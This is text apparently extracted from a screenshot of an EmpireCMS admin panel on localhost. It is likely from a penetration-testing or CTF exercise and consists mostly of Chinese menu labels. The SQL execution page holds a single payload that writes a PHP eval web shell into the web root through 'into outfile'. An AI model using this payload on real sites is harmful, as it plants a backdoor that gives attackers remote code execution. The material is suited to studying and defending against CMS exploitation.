 127.0.0.1:8888/empirecms/e/admin/admin.php?ehash_38OYK=Sxzutz61rdIAdReDm1C2
11
安全资讯 大佬博客/社区 在线工具 在线平台 渗透测试 影视 CTF 开发
EmpireCMS
系统 信息 栏目 模板 用户 插件 商城 其他
用户：admin [退出]
增加信息 管理信息 审核信息 签发信息 管理评论 更新碎片 更新专题 数据更新 数据统计 排行统计 后台首页 网站首页 后台地图 版本更新
系统设置
系统设置
系统参数设置
伪静态参数设置
动态页缓存设置
DIGG顶设置
扩展变量
安全参数配置
网站防火墙
数据更新
数据更新中心
更新信息页地址
更新动态页缓存
数据整理
远程发布
数据表与系统模型
新建数据表
管理数据表
计划任务
管理刷新任务
管理计划任务
工作流
优化方案
网站多访问端
扩展菜单
备份与恢复数据
备份数据
恢复数据
管理备份目录
执行SQL语句
位置： 执行SQL语句
执行SQL语句
(多条语句请用"回车"格开,每条语句以";"结束，数据表前缀可用："[!db.pre!]"表示)
select '<?php @eval($_POST[1])?>' into outfile '/var/www/html/2.php'
执行SQL 重置
SQL名称： 执行SQL并保存
此功能影响到整个系统的数据,请慎用.